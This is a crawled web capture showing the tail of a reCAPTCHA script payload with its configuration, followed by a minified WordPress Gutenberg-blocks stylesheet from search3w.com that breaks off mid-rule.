OypDO28Bw71hQsK3w4laUGnDocKwwrzDjF4JNMKAAcKfw5kKw6g0B8K8MW7CnClVXcO3w4hSwr08XnFIwrgUR3/Chx7DvsOBw7FjE8KfdGvDuMK3w4fDoA7Cv8O3woLCgsO6RcO4AGTCq8KmwqTCkSgcI0fDmWDDmBHDlsKUUQpZccKWPsOXGSAYDiF0w7NLfzzClmt1AW5CPsOwAxTCjMKEwrXDgTEEHsKIFD/CiQTDtsKJD1AFwoBLP1/Cj1o8wqjDmTDDocOTaH7DtMKew588PcOgNcOjYWLCriYwwofDmV3CpcOkw5HDt8KnOBhXwp5Pwq8qKsKbFcOjwofCuGtvw5bDhRYaw7jDt0rDv1kJw5QtU8OMbcKSwrwhMjXDjiwTNsKhK1LCrsKrwpBrwrBKw50gwqTDsMOKw73Cl23ChkEaPMONf0VNYBDDumFKw7/ChgnCtsOsQRc8w7NmDmllw7LCi8ODIUzCrWsuasOSKsKVIsKdc8K4wrNewrnCogUbJ0/DvEvDtWXCtGZOE8KIw4NaN8O9FWoswp/DicKVOGNLXcODYsKfw5HCmx/[base64]/DgMOJTMO3bnHCpWvDvBvCscKXcl/[base64]/DncOxGcO4w4nDu8Ogwqtiwo/[base64]/CrUDDv8Ofe8OeR8KOwpNawr7DnB3DuAdeCsKGZsOAFWsvGMKUXcKkwptdHsOJR2HDssK2wpDDn8KyLzrDkGUhEsKYJ17CjcOow7Mkwqt7Zx5aGsK+C8Oow6/[base64]/DnGjCr8OMw5vCvyvDt8O2HxzDuDYfwowpGcKRP3jDpAHCmVMNRMK7FiDChilCw7bDjz8kw5fCjyXDn2sxwqdld0N6w4MXw7t8ZBjCsyJjVcO8w40lwr/DuMKILMO2ZcKDw6rDicODQkJDw4rDtMKww6NDw4vClX3CrcOqw7V9wohgw7/[base64]/DpQBKIWN8w6xZOMKsfWXDkk3DtEFSfETDgMK+woo9ZnrCoQ/[base64]/[base64]/CqFTDqcKKw6vCpQvDoy/DjFjDicKEwoPCtsO6D8KNwqcMPMOiPsOgGsOqBsKxw7MPwqA1wpfDkMKpwppHSMK2w4zDs2Z2S8OQwqR9woEUw7Vdw55WS8KlAsO9LcOJDzM0NBB/[base64]/CqMKNSDPCvcOmQsOKB0HDnDvDvGlxwrU3w6Vawo7CsF/Dk8K+QGXCtMOvFWDDoC/Cj3olw4/DmiVjw5wkw6/CkR4YwpgZN8KbHMOVw5nDiycKwqDCoMKab8Klwrpzw7ZlwrHCijtQYAzCvTHClcOpw7bDkn7CrnBrYjg2T8OxwoVvw57Dh8KRwq/[base64]/w59JWWTCqmjDoTsHwqvDs8Oow709w7TDnABqw7fCosK/SsOBEkcRSVElw5zDhArDkFlDXVTDk8OCVcKcw5Ydw4ZYY8KdwqLDtTrClkxjw4IzYcO7AsKPw4LCg3BCwqZnVwzDhcKJw5LDhhvDu8KzwqdMw50rOEnChkMEc0HCtlPCtMKMJ8OiK8K5wpDCj8KhwqpUb8KfwpcNUhfDlcKoE1DCkjNBcHDDhMOyw6HDksO/woFnwrbClMKPw5NOw4VwwrNCw4nCgn9Aw6EOw4wJwrQjScKLWsK3c8KWw4w1N8Kcwp9KC8Otw5YXwoNsw4Aaw6DCucOFNcO6wrPCtBURw79Jw54eZFZ2w7nDrMOswr/DsAHDnsOcEcKjw60jBMOOwrx8fWLCscOJwp/Cvx3CmsKSE8KRw5DDohjCnMKzwqQCwrjDnzlzTwoOU8OhwqsCwr/DrsK/[base64]/[base64]/[base64]/Cq8OhDlk3CivDlkPDtRhrwoxUGcOwBkBQcMK2wpHCpGEOwrx4w6TClS8SwqfDuGwXIUDCtsOkw588WcOZw6DCo8OqwrRKN3fDjHlXP3MZIMK4HzB6BgrDscOJQCEraA13wobCgcOpwovDu8O+PnVLOcKOwpY1wqgUw4bDlsKBNhfDpgdRXMOHRg/CscKELDbDmMOSBsKRw4tWwoDDshHDnU3CvznCl1vClX7CocOvLDVRw5Vaw7BbFcK+NsORPzttZyLCiSXCkh/DhljCv2DDmMKlw4JzwpfCosOuGlrDiGnCjsK0BHfCpX7Dl8Ouw68RPMOCLWVlwoDChWfDr0/DqMKQQMKiwqLDsz9FW1fCoXDCmGDCv3EVVBvDhsOjw54dwpfDpMKld0zCmhUAbmHDpcKSwpjCtU/[base64]/[base64]/Cmk/CjsOBKnHCv8Kjw4JKwqbCgR3DgcOfDsOpw4QWG20SwpPCtktTdSfCkwQVFUMYw7wUwrbDh8ORw4pXCj0Taj84wo7CnkbChG5pPcK/OALDv8ObVhXDqj3DpsK1aDpbJsKkw6TDrGUtw5jCp8OLUMOgw6XCqcOsw5Ftw5TDi8KUbxzCvUZcwpzCtcKew5xBdALDrcKHYMKzw4pGGMOWw5nDtMORw5jCpcKeK8O7wprCmcKYcB9EUgxlFlckwpUqVzpjKW8KKcOjA8OQHynDkcOdVis2w6/DkATCncKiNsObN8OLwojCm0EpYABIw75KIcKcw7kEHsOBw7nDqUjDtAgbw6rDmExpw7Z0BlRZwozCtcO6KUDDn8KECsKnT8KqbsKGw4HCoWbDmMKTD8OhbmbDlybDhsOKw4/Cq0pKUMOUwphXP21RUXPCsUgVJMKjw652woYLa07CqT/Cjyg2w4pTw7/[base64]/CtlzDqDHDonBsw4Fpw5/[base64]/Diy00W8OMwqTDtMK/AsONMldWKk5CUhfCn8OnHcOKF8OuwqAWRsOxQ8OXRsKeH8KjwrvCvxHDr0NtSiTCpsKfTRrDm8OswonCuMOTAXfDmMONLx5ARAzDqGprw7XCg8KMZcOEXMOhw63DsCXDmUVzw5zDjsK9CSXDpGoEWhfCkEQoNzxIcXHCl25Lw4QQwp43fgpdwp5jPsKvWcK/LMORwrnCjsKRwrjCukzCsRxIwqx0w5wcNCfCtE/CuU5yCcOow4dxQGXCvsKORcK2O8OSS8KeIMKkw4zDp0jDsmPDpHwxKcKQSsKaEsO2w4xcHTVNwq5nbTR9a8OcbG0YdcKWJB4+w73Chw8iGhRAFsOSwpwAYizCp8OnJsOswqvDrjUmb8Opw7QZbMKqJEQJwrgTM2nCnMOKc8K8wqrDsVXDpjB9w6drXsK8wr/CgXF1AsOAwpRKFsOEw5Z2w5DCjMKaC3vDksKFTmPCsQkxwr1ubMKLCsKmJsOwwoFpw4nCswsIw7Yow6Fdw7o1wq8dXMOjCgJlw7puw7txVCXDkcOhwq3CrFALw4JGVsOCw7vDn8O3Uhd6w5rCumTCtX/[base64]/[base64]/w5nDkyg9wrhHG8KFfDcawpjCtMOODsOCwqYGcxw7KsOaKBXCl0Jkw6/DhcKhPzLCpkfCscO3GMOpT8OjQ8K1wp3CpVRkwq4GwrXCvWjCnMOKTMOYwpbChMKowoEiwpgBw5wlDmrCpcKSGcOdGsOzfiPDmF3DgcOMw4fDuUVMwo9fw7vCusO7w7NFw7LCn8OdccO2R8KtFcOYV3/[base64]/wpjDoDwteQsHwq9VwohYLCFnRcO7wpjClcKDw7/[base64]/DhRzCp8KWw69XKhxiIMOpwr4tH8KdwrTDqMO3YjbCpsOWcsOWw6DCmMKQUMOkGTwFGQ7CqMOoTcKDQUNLw7HCqiNIIsOfPjNkwq3CmcO6QXfCpMKzw7RxZMKLQsOow5VLw7x4PsOaw6UTbwhsalpSMF/[base64]/DmcOBwrbCiBrCglvCm8OFwodaHMKGwoBqw4PCuRBAw4YPWAbDrmvCm8Kswo0uUVbDsRLChsKqcVbCo14eLAApwoEGIcKgw4/[base64]/Cp8OJS25ALsKmYX0MwobDicKlwqzCnsKMK8OfCid7URQDaXlQccOuSMKxwq3Dh8KMwqoqw4TCrMO/w7l/ecOcQsOlasKDw7hgwpzCksO8wpDCs8O5wrskZlbCpHXCi8OvTHjCpMKjw7DDgyXDuFHCk8K9wohPJ8OqVMOew5nChzPDkhdjwqPDpsKRVsKuw7/DvcOew59OG8O0w4/DtcONK8KIwptRb8KGfwDDksK9w4rCmjo8w4LDr8KQVXzDv2LDpMK4w4Vrwpt4MMKNw6NFe8OrWzTCiMKnEgbCv3fClR9ZM8OCSm/CkHfCpS7DlmbCmX/CnToKTcKUEsKjwoLDhcKLwrrDjAPDnBXCok/Dh8Olw4cbNC7DqyTCmjTCqMKOPcOxw6t3wqY+XMKbLFlyw4N4dVRNw7PCh8OFB8KQJA/Do0/CrcOvw7PCthJAw4TDq1LDtwMyAjLClGF9OETDrsOGNMKGw4JLw6NAw49eTG5GEnTDksKJw6HCmT9bw6bCvWLDqS3DlcO/[base64]/ChsKSN8KUCz7DlMKLa8OBwqbDuMOMcsKuw7TCjsKzwq12w4JIJ8Kkw5NwwqodAxZ4fSwtHsKxRFPDo8KadsO9csOAw68Kw7BMSQIhZ8ORwo/DpToEJsKfw4LCrMOGwq7Dgy8pwpXDh0hJwrgrw5xEw4TCusO0wrcec8K+IQ0IVhjCnwRlw5AFIV9vwp/ClcKqw4rCsFMZw5TDlcOkOCnCvcOew5jDpcO6wrHCkC7Dj8KEVMOyMcKNwpTCq8Ogw6HCl8Krw4/CicKVwp1DYw8awqzCjEjCsgdOaMKVWcKkwprClsOlwpczwoHCrcOZw5gaVBJMEHZZwr5Xw6PDpcONZMOXOg7CncKuwrzDn8OEEsOwX8OcRcKze8K7fgzDvgjChizDkUvCvsO4NBHClG3DlMK+w5cJwpHDmS9Jwq/Dq8OAXsKFeQB0UVMhw4FrVsKYwobDjHtVDsKHwoFzw40IHW7CqWNDMUA0GHHCgCFNQhjDvyrDkXhmw5vCl0txw5HCvcK2F3hXwpfDv8K3w7hfw586wqdxUMO9wpLCiyzDnkLCg3FewrXDrGHDksKQwrkawr9sfcK8wrfDjcO8wpp1w4wEw6nDghjCnCMRXRHCnsKQw6/DgMKbKsONw5fDvHbCm8O/[base64]/CryTDlcKWJcKQIsKqW8Ocw6dMw7jDnU3CpCnDmy4Kw6XCrcKfcwxrw5xyR8OeS8ORw7p2H8OuGW0f\x22],null,[\x22conf\x22,null,\x226LfwZI8UAAAAAMzWF7jmYyVj8EHz-1H9YwmT5WoK\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.search3w.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jp52247Tcxtt7UqxcKxi7nKhpMKGHNoUQpkjJoBboBs\\u003d\x22,1,0,null,1,1768960419740,0,0,[135,245,67,94],null,[252],\x22RC-5gTd9EPkjoUX5Q\x22,null,null,null,null,null,\x220dAFcWeA5WGEaDG_5cFR2Vy3pefGOmCrxw3v3pCrTbYQcgv2CO3ykOvoegdFbU8xpIstbxzgwq_CG0tMetluercXeEJVaTFR9E6g\x22,1769043219812]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.search3w.com/wp-content/plugins/front-gutenberg-blocks/dist/frontend_blocks.css?ver=1.1.33
body_size: 7296
content:
@charset "UTF-8";.wp-block-fgb-button.fgb-button-wrapper.aligncenter{text-align:center}.wp-block-fgb-button.fgb-button-wrapper.alignleft{text-align:left;text-align:right}[dir=rtl] .wp-block-fgb-call-to-action .w-lg-85.mx-lg-auto svg,[dir=rtl] .wp-block-fgb-call-to-action .z-index-n1 svg{transform:scaleX(-1)}.career-title figure{width:70px!important}.wp-block-fgb-companies[id^=fgb-companies-]{z-index:unset}body:not(.wp-admin) .fgb-container[style*="--fgb-text-color"],body:not(.wp-admin) .fgb-container[style*="--fgb-text-color"] *,body:not(.wp-admin) .fgb-container[style*="--fgb-text-color"] h1,body:not(.wp-admin) .fgb-container[style*="--fgb-text-color"] h2,body:not(.wp-admin) .fgb-container[style*="--fgb-text-color"] h3,body:not(.wp-admin) .fgb-container[style*="--fgb-text-color"] h4,body:not(.wp-admin) .fgb-container[style*="--fgb-text-color"] h5,body:not(.wp-admin) .fgb-container[style*="--fgb-text-color"] h6,body:not(.wp-admin) .fgb-container[style*="--fgb-text-color"] p{color:var(--fgb-text-color)}.fgb-container{margin-top:1.5em;margin-bottom:1.5em;box-shadow:0 5px 5px 0 rgba(18,63,82,.035),0 0 0 1px rgba(176,181,193,.2);background-color:#fff;border-radius:12px;overflow:hidden;padding:60px 35px;--box-padding-vert:60px;--box-padding-hori:35px}.fgb-container>*{margin-bottom:1rem!important}.fgb-container>*,.fgb-container>:first-child{margin-top:0!important}.fgb-container>:last-child{margin-bottom:0!important}.fgb-container:not(.fgb--has-background):not(.fgb-has-background){box-shadow:none;border-radius:0;overflow:visible}.fgb-container:not(.fgb--has-background):not(.fgb-has-background):not(.alignfull){padding-left:0;padding-right:0}.fgb-container .fgb-container__wrapper{width:100%}.fgb-container .fgb-container__content-wrapper{margin:0}.fgb-container .fgb-container__content-wrapper>*{margin-top:0!important;margin-bottom:1rem!important}.fgb-container .fgb-container__content-wrapper>:first-child{margin-top:0!important}.fgb-container .fgb-container__content-wrapper>:last-child{margin-bottom:0!important}.fgb-container.fgb-container--height-short,.fgb-container.fgb-height-short{padding:35px}.fgb-container.fgb-container--height-tall,.fgb-container.fgb-height-tall{padding-top:120px;padding-bottom:120px}.fgb-container.fgb-container--height-full,.fgb-container.fgb-container--height-half,.fgb-container.fgb-height-full,.fgb-container.fgb-height-half{min-height:50vh;display:flex;justify-content:center;flex-direction:column}.fgb-container.fgb-container--height-full,.fgb-container.fgb-height-full{min-height:100vh}.fgb-container.fgb-container--content-left,.fgb-container.fgb-content-left{text-align:left}.fgb-container.fgb-container--content-center,.fgb-container.fgb-content-center{text-align:center}.fgb-container.fgb-container--content-right,.fgb-container.fgb-content-right{text-align:right}.fgb-container.alignfull{border-radius:0!important;margin-top:0;margin-bottom:0}.fgb-container.fgb--content-width .fgb-container__wrapper,.fgb-container.fgb-content-width .fgb-container__wrapper{max-width:var(--content-width);margin:0 auto}.fgb-container.fgb-align-horizontal-left .fgb-container__content-wrapper,.fgb-container.fgb-container--align-horizontal-left .fgb-container__content-wrapper{width:50%;margin:0 auto 0 0}.fgb-container.fgb-align-horizontal-center .fgb-container__content-wrapper,.fgb-container.fgb-container--align-horizontal-center .fgb-container__content-wrapper{width:50%;margin:0 auto}.fgb-container.fgb-align-horizontal-right .fgb-container__content-wrapper,.fgb-container.fgb-container--align-horizontal-right .fgb-container__content-wrapper{width:50%;margin:0 0 0 auto}.cover-page .d-lg-flex{background-repeat:no-repeat!important;background-position:100%!important}.customer-stories-block .post-excerpt{display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden}[dir=rtl] .footer-default-v8.site-footer__default .ie-half-circle-1-1 svg,[dir=rtl] .footer-default-v8.site-footer__default .ie-half-circle-2-1 svg{transform:scaleX(-1)}.ugb-divider{border:0;height:1px;width:100%;background-color:transparent;margin-top:1.5em;margin-bottom:1.5em}.ugb-divider>*{margin-bottom:1rem!important}.ugb-divider>*,.ugb-divider>:first-child{margin-top:0!important}.ugb-divider>:last-child{margin-bottom:0!important}.ugb-divider hr{background-color:#ddd;border:0!important;padding:0!important;max-width:none!important;margin-left:auto!important;margin-right:auto!important}.fgb-faq__item .is-3{width:22px!important}.single-post .fgb-gallery-carousel.alignwide{margin-left:-17%;margin-right:-17%}.fgb-gallery-masonry.style-1 .image-width-class a{padding-top:50%;padding-bottom:50%;overflow:hidden}.fgb-gallery-masonry.style-1 .image-width-class-3 a{padding-top:55%;padding-bottom:55%}.fgb-gallery-masonry.style-1 .image-width-class-4 a{padding-top:30%;padding-bottom:30%}.fgb-gallery-masonry.style-1 .image-width-class .img-fluid{position:absolute;top:50%;left:50%;width:100%;height:100%;object-fit:cover;transform:translate(-50%,-50%)}.fgb-gallery-masonry.style-5 .featured-image-width-class a,.fgb-gallery-masonry.style-5 .image-width-class a{overflow:hidden}.fgb-gallery-masonry.style-5 .featured-image-width-class .img-fluid,.fgb-gallery-masonry.style-5 .image-width-class .img-fluid{position:absolute;top:50%;left:50%;width:100%;height:100%;object-fit:cover;transform:translate(-50%,-50%)}.fgb-gallery-masonry.style-5 .featured-image-width-class{padding-top:25.27%;padding-bottom:25.28%}.fgb-gallery-masonry.style-5 .image-width-class{padding-top:25%;padding-bottom:25%}.ugb-button.ugb-button--design-ghost,.ugb-button.ugb-ghost-button{background-color:transparent;border:2px solid var(--s-primary-color,#2091e1)}.ugb-button.ugb-button--design-ghost .ugb-button--inner,.ugb-button.ugb-button--design-ghost .ugb-button-inner,.ugb-button.ugb-ghost-button .ugb-button--inner,.ugb-button.ugb-ghost-button .ugb-button-inner{color:var(--s-primary-color,#2091e1)}.ugb-button.ugb-button--design-ghost:hover,.ugb-button.ugb-ghost-button:hover{opacity:.85;box-shadow:none!important}.ugb-button.ugb-button--design-ghost:hover .ugb-button--inner,.ugb-button.ugb-button--design-ghost:hover .ugb-button-inner,.ugb-button.ugb-ghost-button:hover .ugb-button--inner,.ugb-button.ugb-ghost-button:hover .ugb-button-inner{color:var(--s-primary-color,#2091e1)}[class*=ugb-hero]{position:relative}.imageBlockClasses{background-repeat:no-repeat;background-size:cover;background-position:50%}.ugb-hero-style-v13 p a{color:#f8f9fa}.ugb-hero-style-v9.privacy{margin:0 -64px 60px!important}.hero .form-control.custom-select{-webkit-appearance:none}[dir=rtl] .hero-action-block.style-2,[dir=rtl] .hero-action-block.style-3 .ie-half-circle-1-1 svg,[dir=rtl] .hero-action-block.style-3 .ie-half-circle-2-1 svg,[dir=rtl] .ugb-hero-style-v18 .bg-img-hero{transform:scaleX(-1)}.ugb-hero{margin-top:1.5em;margin-bottom:1.5em;text-align:center;box-shadow:0 5px 5px 0 rgba(18,63,82,.035),0 0 0 1px rgba(176,181,193,.2);background-color:#fff;border-radius:12px;overflow:hidden;--box-padding-vert:60px;--box-padding-hori:35px;position:relative}.ugb-hero>*{margin-bottom:1rem!important}.ugb-hero>*,.ugb-hero>:first-child{margin-top:0!important}.ugb-hero>:last-child{margin-bottom:0!important}.ugb-hero .ugb-content-wrapper,.ugb-hero .ugb-hero-wrapper{margin-top:1.5em;margin-bottom:1.5em}.ugb-hero .ugb-content-wrapper>*,.ugb-hero .ugb-hero-wrapper>*{margin-top:0!important;margin-bottom:1rem!important}.ugb-hero .ugb-content-wrapper>:first-child,.ugb-hero .ugb-hero-wrapper>:first-child{margin-top:0!important}.ugb-hero .ugb-content-wrapper>:last-child,.ugb-hero .ugb-hero-wrapper>:last-child{margin-bottom:0!important}.ugb-hero .ugb-button{position:relative;margin-top:0;margin-bottom:0}.ugb-hero.alignfull.ugb--has-background{border-radius:0!important;margin-top:0;margin-bottom:0}.ugb-hero.ugb-hero--full-height{min-height:100vh;align-items:center;display:flex}.ugb-hero.ugb-hero--design-basic{box-shadow:0 5px 5px 0 rgba(18,63,82,.035),0 0 0 1px rgba(176,181,193,.2);background-color:#fff;border-radius:12px;overflow:hidden;--box-padding-vert:60px;--box-padding-hori:35px;padding:9.5rem 4rem}.ugb-hero.ugb-hero--design-plain{box-shadow:none;padding:9.5rem 4rem;border-radius:0}.ugb-hero{padding:9.5rem 4rem}.ugb-hero .wp-block-button.ugb-button-center{left:0;transform:translateX(0);margin-bottom:1.5em}.ugb-hero .wp-block-button.ugb-button-right{transform:translateX(-50%);left:50%;margin-bottom:1.5em}.ugb-hero .wp-block-button.ugb-button-left{transform:translateX(50%);left:-50%;margin-bottom:1.5em}.ugb-hero .ugb-hero-title:not(.editor-rich-text__editable){margin-bottom:1rem;padding-bottom:0;margin-top:0;position:relative}.ugb-hero .ugb-hero-subtitle:not(.editor-rich-text__editable){margin-bottom:2rem;padding-bottom:0;position:relative}.ugb-hero button.components-button{margin-bottom:.5em;position:relative}.ugb-hero.has-image{padding:0}.ugb-hero.has-image .ugb-hero-section{padding:9.5rem 4rem;background-size:cover;background-repeat:no-repeat;background-position:50%}.ugb-hero .ugb-hero-overlay{position:absolute;top:0;left:0;right:0;bottom:0;margin:0!important}.ugb-hero-overlay.overlay-opacity.overlay-opacity-1{opacity:.1}.ugb-hero-overlay.overlay-opacity.overlay-opacity-2{opacity:.2}.ugb-hero-overlay.overlay-opacity.overlay-opacity-3{opacity:.3}.ugb-hero-overlay.overlay-opacity.overlay-opacity-4{opacity:.4}.ugb-hero-overlay.overlay-opacity.overlay-opacity-5{opacity:.5}.ugb-hero-overlay.overlay-opacity.overlay-opacity-6{opacity:.6}.ugb-hero-overlay.overlay-opacity.overlay-opacity-7{opacity:.7}.ugb-hero-overlay.overlay-opacity.overlay-opacity-8{opacity:.8}.ugb-hero-overlay.overlay-opacity.overlay-opacity-9{opacity:.9}.ugb-hero-overlay.overlay-opacity.overlay-opacity-10{opacity:1}.u-slick .js-slide:first-child{width:350px}.hero-fancybox .mt-12{margin-top:6.56rem!important}.hero-fancybox .fgb-gallery-masonry{padding:0!important}.app-ui main{overflow:hidden}.hero-fancybox a.fgb-button,.hero-fancybox a.js-fancybox{margin-bottom:24px}[dir=rtl] .d-lg-flex.hero-fancybox svg{transform:scaleX(-1)}.hero-fancybox .u-media-player__icon--bg-primary{background-color:rgba(55,125,255,.1)!important;color:#377dff!important}.hero-fancybox .u-media-player:focus .u-media-player__icon--bg-primary,.hero-fancybox .u-media-player:hover .u-media-player__icon--bg-primary{background-color:#377dff!important;color:#fff!important}.hero-fancybox .u-media-player__icon--bg-secondary{background-color:rgba(119,131,143,.1)!important;color:#77838f!important}.hero-fancybox .u-media-player:focus .u-media-player__icon--bg-secondary,.hero-fancybox .u-media-player:hover .u-media-player__icon--bg-secondary{background-color:#77838f!important;color:#fff!important}.hero-fancybox .u-media-player__icon--bg-success{background-color:rgba(0,201,167,.1)!important;color:#00c9a7!important}.hero-fancybox .u-media-player:focus .u-media-player__icon--bg-success,.hero-fancybox .u-media-player:hover .u-media-player__icon--bg-success{background-color:#00c9a7!important;color:#fff!important}.hero-fancybox .u-media-player__icon--bg-danger{background-color:rgba(222,68,55,.1)!important;color:#de4437!important}.hero-fancybox .u-media-player:focus .u-media-player__icon--bg-danger,.hero-fancybox .u-media-player:hover .u-media-player__icon--bg-danger{background-color:#de4437!important;color:#fff!important}.hero-fancybox .u-media-player__icon--bg-warning{background-color:rgba(255,193,7,.1)!important;color:#ffc107!important}.hero-fancybox .u-media-player:focus .u-media-player__icon--bg-warning,.hero-fancybox .u-media-player:hover .u-media-player__icon--bg-warning{background-color:#ffc107!important;color:#fff!important}.hero-fancybox .u-media-player__icon--bg-light{background-color:rgba(248,249,250,.1)!important;color:#f8f9fa!important}.hero-fancybox .u-media-player:focus .u-media-player__icon--bg-light,.hero-fancybox .u-media-player:hover .u-media-player__icon--bg-light{background-color:#f8f9fa!important;color:#377dff!important}.hero-fancybox .u-media-player__icon--bg-info{background-color:rgba(0,223,252,.1)!important;color:#00dffc!important}.hero-fancybox .u-media-player:focus .u-media-player__icon--bg-info,.hero-fancybox .u-media-player:hover .u-media-player__icon--bg-info{background-color:#00dffc!important;color:#fff!important}.hero-fancybox .u-media-player__icon--bg-dark{background-color:rgba(30,32,34,.1)!important;color:#1e2022!important}.hero-fancybox .u-media-player:focus .u-media-player__icon--bg-dark,.hero-fancybox .u-media-player:hover .u-media-player__icon--bg-dark{background-color:#1e2022!important;color:#fff!important}.hero-fancybox .u-media-player__icon--bg-indigo{background-color:rgba(45,21,130,.1)!important;color:#2d1582!important}.hero-fancybox .u-media-player:focus .u-media-player__icon--bg-indigo,.hero-fancybox .u-media-player:hover .u-media-player__icon--bg-indigo{background-color:#2d1582!important;color:#fff!important}.hero-fancybox .u-media-player__icon--bg-white{background-color:#fff!important;color:#1e2022!important}.hero-fancybox .u-media-player:focus .u-media-player__icon--bg-white,.hero-fancybox .u-media-player:hover .u-media-player__icon--bg-white{background-color:#fff!important;color:#377dff!important}.hero-form-3 .text-center.d-flex{justify-content:center}.hero-form-3 .text-center.d-flex>*{z-index:2!important}.hero-form-5 .tags a{color:hsla(0,0%,100%,.7)!important;border-bottom:1px dashed hsla(0,0%,100%,.7)!important}.hero-form-5 .tags a+a{margin-left:.25rem!important}.hero-form-5 .tags a:hover{color:#fff!important;border-color:hsla(0,0%,100%,.7)!important}.hero-form-6 .small{display:flex!important}.hero-form-6 .small span a{color:#8c98a4!important;border-bottom:1px dashed #97a4af!important;margin-left:.5rem!important;margin-right:.5rem!important;font-weight:400!important}.hero-form-6 .small span a:hover{color:#0052ea!important}[dir=rtl] .hero-form-6 svg{transform:scaleX(-1)}.hero-form-7 .small{display:flex!important;justify-content:center!important}.hero-form-7 .small span a{color:#8c98a4!important;border-bottom:1px dashed #97a4af!important;margin-left:.5rem!important;margin-right:.5rem!important;font-weight:400!important}.hero-form-7 .small span a:hover{color:#0052ea!important}.wp-block-ugb-hero.has-no-content{display:none}.hero-form-42 .tags a{color:#8c98a4!important;border-bottom:1px dashed #97a4af!important}.hero-form-42 .tags a+a{margin-left:.25rem!important}.hero-form-42 .tags a:hover{color:#377dff!important}.ugb-blog-posts{margin-top:1.5em;margin-bottom:1.5em;display:grid;grid-column-gap:35px;grid-row-gap:60px}.ugb-blog-posts>*{margin-bottom:1rem!important}.ugb-blog-posts>*,.ugb-blog-posts>:first-child{margin-top:0!important}.ugb-blog-posts>:last-child{margin-bottom:0!important}.ugb-blog-posts .ugb-blog-posts__item{margin-top:1.5em;margin-bottom:1.5em}.ugb-blog-posts .ugb-blog-posts__item>*{margin-top:0!important;margin-bottom:1rem!important}.ugb-blog-posts .ugb-blog-posts__item>:first-child{margin-top:0!important}.ugb-blog-posts .ugb-blog-posts__item>:last-child{margin-bottom:0!important}.ugb-blog-posts time{display:inline-block}.ugb-blog-posts .ugb-blog-posts__title a,.ugb-blog-posts .ugb-blog-posts__title a:hover{box-shadow:none;text-decoration:none}.ugb-blog-posts .ugb-blog-posts__excerpt>:last-child{margin-bottom:0}.ugb-blog-posts.ugb-blog-posts--align-right{text-align:right}.ugb-blog-posts.ugb-blog-posts--align-left{text-align:left}.ugb-blog-posts.ugb-blog-posts--align-center{text-align:center}.ugb-blog-posts.alignfull,.ugb-blog-posts.alignwide{padding-left:35px;padding-right:35px}.ugb-blog-posts .ugb-blog-posts__featured-image{box-shadow:0 5px 5px 0 rgba(18,63,82,.035),0 0 0 1px rgba(176,181,193,.2);background-color:#fff;border-radius:12px;overflow:hidden;padding:60px 35px;--box-padding-vert:60px;--box-padding-hori:35px;padding:0!important;margin-left:0;margin-right:0}.ugb-blog-posts.ugb-blog-posts--feature-image-shape-full .ugb-blog-posts__featured-image a{display:block}.ugb-blog-posts.ugb-blog-posts--feature-image-shape-full .ugb-blog-posts__featured-image img{display:block;width:100%;height:auto}.ugb-blog-posts.ugb-blog-posts--feature-image-shape-landscape .ugb-blog-posts__featured-image a,.ugb-blog-posts.ugb-blog-posts--feature-image-shape-portrait .ugb-blog-posts__featured-image a,.ugb-blog-posts.ugb-blog-posts--feature-image-shape-square .ugb-blog-posts__featured-image a{position:relative;height:0;padding-bottom:50%;display:block}.ugb-blog-posts.ugb-blog-posts--feature-image-shape-landscape .ugb-blog-posts__featured-image img,.ugb-blog-posts.ugb-blog-posts--feature-image-shape-portrait .ugb-blog-posts__featured-image img,.ugb-blog-posts.ugb-blog-posts--feature-image-shape-square .ugb-blog-posts__featured-image img{position:absolute;max-height:none;max-width:none;top:0;left:0;right:0;bottom:0;object-fit:cover;height:100%;width:100%}.ugb-blog-posts.ugb-blog-posts--feature-image-shape-square .ugb-blog-posts__featured-image a{padding-bottom:100%}.ugb-blog-posts.ugb-blog-posts--feature-image-shape-portrait .ugb-blog-posts__featured-image a{padding-bottom:150%}.ugb-blog-posts.ugb-blog-posts--feature-image-shape-landscape .ugb-blog-posts__featured-image a{padding-bottom:50%}.ugb-blog-posts .ugb-blog-posts__category-list{font-size:.75em;text-transform:uppercase}.ugb-blog-posts .ugb-blog-posts__category-list a,.ugb-blog-posts .ugb-blog-posts__category-list a:hover{text-decoration:none;box-shadow:none}.ugb-blog-posts .ugb-blog-posts__meta{font-size:.75em;text-transform:uppercase;color:var(--s-accent-color,var(--s-primary-color,#2091e1))}.ugb-blog-posts .ugb-blog-posts__meta>:not(.ugb-blog-posts__sep){margin:0}.ugb-blog-posts .ugb-blog-posts__meta>.ugb-blog-posts__sep{margin:0 .25em}.ugb-blog-posts.ugb-blog-posts--columns-1{grid-template-columns:minmax(0,1fr)}.ugb-blog-posts.ugb-blog-posts--columns-2{grid-template-columns:minmax(0,1fr) minmax(0,1fr)}.ugb-blog-posts.ugb-blog-posts--columns-3{grid-template-columns:minmax(0,1fr) minmax(0,1fr) minmax(0,1fr)}.ugb-blog-posts.ugb-blog-posts--columns-4{grid-template-columns:minmax(0,1fr) minmax(0,1fr) minmax(0,1fr) minmax(0,1fr)}.ugb-blog-posts.ugb-blog-posts--design-list .ugb-blog-posts__item{display:grid;grid-template-columns:minmax(0,.8fr) minmax(0,1fr);grid-gap:35px}.ugb-blog-posts.ugb-blog-posts--design-list .ugb-blog-posts__featured-image{align-self:flex-start}.ugb-blog-posts.ugb-blog-posts--design-list .ugb-blog-posts__side{margin-top:1.5em;margin-bottom:1.5em}.ugb-blog-posts.ugb-blog-posts--design-list .ugb-blog-posts__side>*{margin-top:0!important;margin-bottom:1rem!important}.ugb-blog-posts.ugb-blog-posts--design-list .ugb-blog-posts__side>:first-child{margin-top:0!important}.ugb-blog-posts.ugb-blog-posts--design-list .ugb-blog-posts__side>:last-child{margin-bottom:0!important}.hero-profile ul.list-inline{display:flex;align-items:center;justify-content:center}.hero-profile ul.list-inline li{display:flex}.fgb-hp-listings .card.card-frame>div.card-body:first-child{flex:unset}.info-colorful .editor-styles-wrapper .card{max-width:-webkit-max-content;max-width:max-content}.info-colorful .editor-styles-wrapper .ugb-button{margin:0}.info-colorful 